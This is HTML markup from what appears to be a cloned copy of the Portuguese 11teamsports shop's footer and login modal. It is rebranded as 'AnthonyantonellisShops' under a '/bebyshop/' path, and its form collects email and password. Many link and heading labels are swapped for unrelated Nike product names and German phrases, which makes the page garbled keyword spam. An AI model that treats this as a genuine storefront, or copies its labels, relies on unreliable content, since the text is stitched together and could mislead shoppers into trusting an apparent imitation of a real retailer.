<a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Wenn ihr euch für weitere Nike Air Force 1 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> atmos nike mens air max 1 dlx animal pack </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Uk 9.5 Nike Air Jordan 4 Winterised Loyal Blue </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Nike ACG Glacier T-Shirt </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Nike Air Max 90 "Swoosh Fiber" </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">Jede Menge neuer Stuff bei Nike</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="collapse modal-sign-coupon font-em-125">Giacca Nike Air Uomo Nero</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Nike WMNS Air Max Plus Sport Red Black?</a> </div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">nike womens wmns zoom winflo 6 summit white summit whitelava glowwhite</div> <div class="for-club">TSW Tie Dye Nike Air Max 2090</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Nike KD14 features <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">Nike Offcourt Slipper voor dames Oranje</a> da empresa Topforsport s.r.o.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 